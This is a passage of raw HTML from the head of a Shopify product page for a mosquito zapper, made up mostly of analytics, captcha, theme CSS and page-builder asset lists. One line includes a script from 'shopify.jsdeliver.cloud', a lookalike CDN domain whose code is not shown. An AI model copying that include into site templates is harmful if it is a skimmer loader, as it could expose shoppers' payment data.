

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/mosquito1
body_size: 30409
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/mosquito1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      صاعق الناموس والحشرات المتنقل
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="جهاز مضاد للباعوض جهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ تعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج آمن كليا، بدون روائح وبدون مواد كيمائية  خف">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/mosquito1">
<meta property="og:title" content="صاعق الناموس والحشرات المتنقل">
<meta property="og:type" content="product">
<meta property="og:description" content="جهاز مضاد للباعوض جهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ تعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج آمن كليا، بدون روائح وبدون مواد كيمائية  خف"><meta property="og:image" content="http://makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="189.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="صاعق الناموس والحشرات المتنقل">
<meta name="twitter:description" content="جهاز مضاد للباعوض جهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ تعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج آمن كليا، بدون روائح وبدون مواد كيمائية  خف">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/mosquito1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"4fe2d384-a40e-4b3e-b56f-7a33e9d32d2a-1769432493","pageurl":"makfool.com\/products\/mosquito1","u":"49104ec68428","p":"product","rtyp":"product","rid":7987903594748};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769432493000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
